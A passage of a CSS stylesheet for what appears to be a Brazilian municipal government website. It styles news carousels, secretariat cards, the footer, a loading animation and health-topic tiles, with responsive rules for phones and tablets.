    margin-right: 1rem;
}

.slick-slide a{
    color: #fff;
    flex-direction: column !important;
}

.slick-slide p{
    color: #fff;
    font-weight: 600;
    font-size: 1rem;
    text-align: center;
    margin: 0 auto;
}

.card-secretarias{
    flex: content;
    background-color: var(--azul-medio-4);
    width: 250px;
    height: 130px;
    border: 5px solid #fff;
    padding: 1rem;
    display: flex !important;    
    justify-content: center !important;
    align-items: center !important;

    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
}

.card-secretarias img{
    width: 50px;
}

/* Links paginação */
.wp-pagenavi{
    margin-top: 2rem;
    margin-bottom: 4rem;
}

.wp-pagenavi a {
    color: var(--preto);
}

/* Cards resultado pesquisas */
.card-resultado-buscas{
    background-color: #fff;
    padding: 1rem;
}

.card-resultado-buscas a{
    color: var(--azul-escuro);
    font-style: normal;
    font-weight: 800;
    line-height: normal;
}

/* Footer */
footer{
    background-color: #194389;
}

/* Footer - Links */
.links-footer{
    font-weight: 400;
    font-size: 110%;
    padding: 1rem;
}

.links-footer ul{
    list-style-type: none;
    padding: 0;
}

.links-footer li{    
    text-align: center;
}

.links-footer a{
    color: var(--branco);
    font-size: 1.25rem;
    margin: 0;
}

#col-footer-esquerdo {
    border-right: 1px solid var(--branco);
}

/* Footer - Brasão */
#brasao-footer{    
    margin-top: 3%;
}

#col-brasao{
    border-left: 1px solid var(--branco);
}

/* Footer - hr */
#hr-footer{
    border: 0.5px solid var(--branco);
    width: 100%;
    margin-top: 3%;
    margin-right: 0;
}

/* Footer - Redes sociais */
#links-social-footer a{
    font-size: 100%;
}

#links-social-footer li{
    display: inline;
    padding: 1rem;
}

#links-social-footer-mobile{
    display: none;
}

/* Footer - Copyright */
#copyright-footer{
    color: var(--branco);
    font-size: 80%;
    padding-top: 1rem;
}

/***********************************************************/
/*                   Páginas Secretarias                   */
/***********************************************************/
/* Páginas secretarias - Menu lateral esquerdo */
.lista-menu-secretarias,
.lista-menu-servicos {
    list-style-type: none;
    margin-left: -40px;
}

.lista-menu-titulo {
    color: var(--preto-8);
    font-weight: bold;
    margin-bottom: 5px;
    padding-left: 5px;
}

.lista-menu-item {
    padding: .3rem;
    margin-bottom: .3rem;
    border-bottom: 1px solid var(--cinza-claro);
}

.lista-menu-item a {
    color:#5b5b5b;
}

.lista-menu-item.active a {
    color:#194389;
    font-weight: bold;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.08);
}

.lista-menu-servicos > .lista-menu-item {
    background: var(--verde-lima);
    padding-left: 15px;
}

.lista-menu-servicos > .lista-menu-item a {
    color: #fff;

}

/* Secretarias - Listas */
.listas-semad a {
    color:#5b5b5b;
}

/* Slide Noticias - Secretarias */
#slide-noticias-secretarias {
    padding: 1rem 0 1rem 0;
}

.img-slide-secretarias {
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

#lista-noticias-secretarias {
    color: #5b5b5b;
}

/* Página Diário Oficial */
.box-pesquisa-do {
    border: 1px solid var(--preto-80);
    padding: 1rem;
}

.paginacao {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

/* Preloader */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--branco);
    z-index: 999;
}
#preloader .inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);  
}
.bolas > div {
  display: inline-block;
  background-color: var(--preto);
  width: 25px;
  height: 25px;
  border-radius: 100%;
  margin: 3px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-name: animarBola;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
   
}
.bolas > div:nth-child(1) {
    animation-duration:0.75s ;
    animation-delay: 0;
}
.bolas > div:nth-child(2) {
    animation-duration: 0.75s ;
    animation-delay: 0.12s;
}
.bolas > div:nth-child(3) {
    animation-duration: 0.75s  ;
    animation-delay: 0.24s;
}
 
@keyframes animarBola {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  16% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  33% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; 
  } 
} /* Fim Preloader */

/***********************************************************/
/*                Página Vigilância em Saúde               */
/***********************************************************/
#list-saude {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(auto, 1fr);
    grid-column-gap: 1px;
    grid-row-gap: 1px;
}

#list-saude li {
    background-color: #002b80;
    padding: 5rem;
    margin: .1rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

#list-saude a {
    text-decoration: none;
}

#list-saude li span {
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    font-size: large;
}

#list-saude-dengue {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/dengue.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-covid {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/covid19.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-leptospirose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/leptospirose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-tuberculose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/tuberculose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-hanseniase {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/hanseniase.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-outrasdoencas {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/outrasdoencas.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-dengue:hover, #list-saude-covid:hover, #list-saude-leptospirose:hover, #list-saude-tuberculose:hover, #list-saude-hanseniase:hover, #list-saude-outrasdoencas:hover {
    opacity: .85;
}

/***********************************************************/
/*                      Medias Queries                     */
/***********************************************************/

/* Somente Desktop */
@media (min-width: 992px) {

    .links-top > ul > li:first-child a  {
        padding-left: 0px;
    }

    /* .navbar .nav-item .dropdown-menu {
        display: none;
    }
    
    .navbar .nav-item:hover .dropdown-menu {
        display: block;
    } */
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){

    /* Botão Home */
    #img-home-mobile {
        display: block;
        width: 40%;
        padding: 0;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
        max-height: 50px;
    }
    
    /* Fique informado */
    #fique-informado {
        border: none;
        padding: 0;
        margin: 0 auto;
        border-radius: none;
        width: 100%;
    }
    
    #fique-informado-h2 {
        margin-bottom: 1rem !important;
    }

    #icons-fique-informado {
        padding: 0;
    }

    #icons-fique-informado a {
        margin: .1rem;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }

    .pmsg-navbar {
        height: auto;
    }
    
    /* Button Responsive Voice */
    .responsivevoice-button{
        margin-top: .5rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    #carousel-noticias {
        padding: 0;
    }

    /* Carousel - Secretaria(s) */
    .carousel-secretarias-destaque {
        text-align: center;
        padding: 1rem 1rem 0 1rem;
    }

    .carousel-caption{
        padding-bottom: 0;
    }

    /* Img Slide */
    .img-slide, .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        display: none;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        display: none;
    }

    #carousel-titulo-noticia p{
        padding: 0 2rem 1rem 2rem;
        text-align: center;
    }

    #carousel-titulo-noticias-secretarias p{
        padding: 2rem 2rem 1rem 2rem;
        text-align: center;
    }

    .noticia-destaque-imagem {
        max-height: 200px;
        height: 200px;
    }

    .noticia-destaque-titulo {
        min-height: 130px;
        height: 130px;
    }

    .secretarias {
        margin-right: .5rem;
    }

    .box-titulo-secretaria-noticias-list-item {
        font-size: 80%;
    }

    /* Menu topo da página */
    .menu-top {
        height: 35px;
    }

    .links-top a {
        padding: 0px 5px;
        font-size: smaller;
    }

    .links-top > .menu{
        line-height: 1rem;
    }

    /* Topo do site (header) */
    #topo-site{
        display: none;
    }

    #img-saogoncalo{
        display: inline;
        border: 0;
    }

    /* Títulos de página h2 */
    .h2-titulos{
        font-size: 150%;
    }

    /* Badges */
    .badges-titulos h5{
        font-size: 100%;
        text-align: left;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    .card-portais h2{        
        font-size: 100%;
        display: inline;
    }

    .card-portais a{
        text-align: center;
        padding-bottom: 1rem;
    }

    .icon-portais{
        float: left;
        font-size: 300%;
        display: inline;
    }

    /* banners-externos */
    .banner-mapa-da-cultura {
        margin-top: 1rem;
    }

    /* Página notícias - imagem */
    .img-noticia{
        margin-bottom: 1rem;
    }

    .card-noticias h5{
        font-size: 90%;
    }

    /* Página Todas as notícias */
    .card-pagina-noticias{
        margin-left: .2rem;
        margin-right: .2rem;
    }

    /* Footer */
    #col-footer-centro {
        border-top: 1px solid var(--branco);
    }

    #col-footer-esquerdo {
        border: 0;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 40%;   
        margin-top: 5%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{
        border-top: 1px solid var(--branco);
        border-left: none;
        border-right: none;
    }

    /* Footer - Links */
    .links-footer a{
        margin-left: -15%;
        text-align: center;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile{
        display: inline;
    }

    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    #menu-footer-direito {
        padding: 0;
    }

    #menu-footer-direito a {
        margin: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Footer - Redes Sociais (desktop) */
    #links-social-footer-desktop{
        display: none;
    }

    /* Footer - Copyright */
    #copyright-footer{
        font-size: 70%;
    }

    /* Slider Slick Cards Secretarias Página Home */
    #secretarias{
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 1rem;
    }

    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide {
        margin: 0px;
        margin-right: 1rem;
    }

    .slick-slide p{
        color: var(--branco);
        font-weight: bold;
        text-align: center;
    }

    .card-secretarias{
        background-color: var(--azul-medio-4);
        border: 5px solid var(--branco);
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.5rem;
        margin: 0;
    }

    #title-sharing-buttons{
        margin-top: 1rem;
    }

    #content-noticia{
        font-size: 22px;
        text-align: left;       
    }

    /* Página Notícias - Notícias Relacionadas */
    #pg-noticia-relacionadas{
        margin-left: 5%;
    }

    /* Página Secretaria - Serviços Relacionadas */
    #pg-servicos-relacionadas{
        margin-left: 2%;
    }

    /* Menu mais acessados */
    #p-mais-acessados{
        margin-bottom: 1rem;
    }

    #mais-acessados ul{
        list-style-type: none;
        text-align: left;
        padding: 0;
    }

    #mais-acessados li{
        display: block;
        padding: 0.2rem;
        margin-left: -2rem;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .card-servicos {
        border-radius: 6px;
        margin-bottom: 0;
    }

    .card-servicos-home {
        margin-bottom: 1rem !important;
        height: auto;
    }

    .icon-card-servicos-home {
        margin-bottom: 1rem;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    /* Página Serviço - Cards */
    #card-servicos-single-menu{
        display: none;
    }

    #col-2-icon-servicos {        
        display: flex;
        align-items: center;
        justify-content: center;
        padding-left: 0px;
        padding-right: 0px;
        font-size: 300%;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    #col-2-icon-servicos i {
        margin: 0;
        font-size: 100%;
    }

    .p-servicos {
        margin-left: 0;
        margin-top: 1rem;
        text-align: center;
        float: none;
    }

    .mobile-p-servicos {
        padding-right: 0px;
        padding-left: 0px;
    }

    #lista-secretarias {
        padding: 1rem;
    }

    .cards-pag-secretarias a{
        font-size: 1rem;
    }

    .p-servicos-single {
        font-size: 1.2rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* Other cellphone resolutions */
@media screen and (min-width: 480px) and (max-width: 854px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 3rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }
    
    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: 1rem;
        padding-bottom: 1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
}

@media screen and (min-width: 320px) and (max-width: 568px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 120%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .p-servicos-single {
        font-size: 1rem;
        font-weight: 400;
        margin: 0 auto;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

@media screen and (width: 360px) {
    .icon-fique-informado {
        width: 80px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* IPhone 5/SE */
@media screen and (width: 320px) {
    .icon-fique-informado {
        width: 70px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* Tablets */
@media screen and (min-width: 577px) and (max-width: 767px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 6%;
        margin-left: 20%;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1rem;
        margin-top: .5rem;
    }

    /* Footer - Links */
    .links-footer{
        font-weight: 400;
        font-size: 90%;
        padding: 1rem;
    }

    .links-footer a{
        margin-left: -15%;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 25%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{        
        border-left: 1px solid var(--branco);
        border-right: 1px solid var(--branco);
    }

    /* Footer - Menu Esquerdo */
    #col-footer-esquerdo{
        border-top: 1px solid var(--branco);
        border-bottom: 1px solid var(--branco);      
    }

    /* Footer - Redes Sociais */
    #links-social-footer a{
        font-size: 100%;
    }

    #links-social-footer li{
        display: inline;
        padding: 1.2rem;
    }

    /* Slick Slider Cards Secretarias Página Home */
    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide p{
        padding-top: 2.5%;
    }

    .card-secretarias{
        width: 100px;
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
    
    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px){
    
    /* Botão Home */
    #img-home-mobile {
        display: none;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .1rem;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Fique Informado */
    #fique-informado {
        width: auto;
    }

    #fique-informado-h2 {
        font-size: 1.4rem;
    }

    .icon-fique-informado {
        width: 80px;
    }

    #icons-fique-informado a {
        margin: .2rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.4rem;
        margin-top: 1rem;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        padding-left: 2rem;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        padding-left: 2rem;
        padding-top: 0;
    }

    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: .1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 7%;
        margin-left: 15%;
    }

    /* Icons Header */
    .icons-header li{
        padding: 0 1rem 0 1rem;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    .img-noticia{
        width: 100%;
    }

    .card-noticias h5{
        font-size: 100%;
    }

    /* Slick Slide Cards Secretarias Página Home */
    #secretarias{
        padding-bottom: 0;
    }

    .card-secretarias{
        width: 100px;
        height: 130px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 15%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    /* Footer - Redes Sociais */
    #links-social-footer li{
        padding: 1rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPad Pro */
@media screen and (min-width: 1024px) and (max-width: 1366px){
    .cards-pag-secretarias{
        padding: 1rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}
